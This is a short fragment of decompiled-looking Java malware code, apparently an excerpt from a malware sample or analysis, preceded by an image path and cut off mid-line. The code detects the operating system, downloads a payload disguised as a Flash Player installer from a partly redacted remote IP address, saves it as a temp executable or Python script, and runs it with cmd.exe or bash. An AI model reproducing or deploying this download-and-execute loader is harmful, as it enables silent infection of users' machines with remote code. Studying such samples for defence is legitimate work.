 String s1;
if(System.getProperty("os.name").toLowerCase().indexOf("windows") > -1)
{
url = new URL("http:// .158/video/install_flash_player.tmp2");
s1 = (new StringBuilder()).append(s).append("/temp~2.exe").toString();
} else
{
url = new URL("http:// .158/video/install_flash_player.py");
s1 = (new StringBuilder()).append(s).append("/temp~2.py").toString();
}
bufferedoutputstream = new BufferedOutputStream(new FileOutputStream(s1));
URLConnection urlconnection = url.openConnection();
inputstream = urlconnection.getInputStream();
byte abyte0[] = new byte[2048];
int i;
for(long l = 0L; (i = inputstream.read(abyte0)) != -1; l += i)
bufferedoutputstream.write(abyte0, 0, i);
bufferedoutputstream.close();
if(System.getProperty("os.name").toLowerCase().indexOf("windows") > -1)
{
String s2 = "cmd.exe /c \"";
s2 = (new StringBuilder()).append(s2).append(s1).toString();
s2 = (new StringBuilder()).append(s2).append("\"").toString();
Process process = Runtime.getRuntime().exec(s2);
} else
{
String as[] = {
"bash", "-c", (new StringBuilder()).append("python \"").append(s1).append("\" ").toStr
};
Process process1 = Runtime.getRuntime().exec(as);